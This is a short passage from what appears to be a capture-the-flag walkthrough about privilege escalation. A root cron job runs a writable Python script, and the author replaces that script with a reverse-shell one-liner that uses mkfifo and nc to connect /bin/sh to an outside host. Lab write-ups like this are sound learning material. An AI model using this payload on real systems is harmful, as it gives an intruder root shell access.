
In this file we see that every 5 minutes is run as root file /home/sun/Documents/script.py
The next step is to edit the file with a reverse shell:
#!/usr/bin/env python
import os
import sys
try:
os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 7777 >/tmp/f')
except:
sys.exit()

 Español
Español





Leave a Reply